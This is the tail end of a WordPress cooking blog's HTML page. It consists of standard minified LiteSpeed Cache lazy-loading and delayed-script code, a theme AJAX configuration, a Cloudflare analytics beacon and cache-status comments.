vilva_pro_ajax={"url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php","startPage":"1","maxPages":"0","nextLink":"","autoLoad":"numbered","loadmore":"Load More Posts","loading":"Loading...","nomore":"No More Post","plugin_url":"https:\/\/www.firsttimercook.com\/wp-content\/plugins"}</script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script type="text/plain" id="pinit-js" data-wpconsent-src="//assets.pinterest.com/js/pinit.js?ver=6.8.3" data-wpconsent-name="pinterest-tag" data-wpconsent-category="marketing"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/litespeed/js/f69a5aa0012cc2efa06bd1e24a296957.js?ver=0ce8c"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32f4fc3f65a8458a933d082dd0ca0e25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 16:12:06 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 16:12:06 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/3377b5740247e4b448dd3a51afba7a94.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/6b2992ae77275ffc828321fc09436aa5.css -->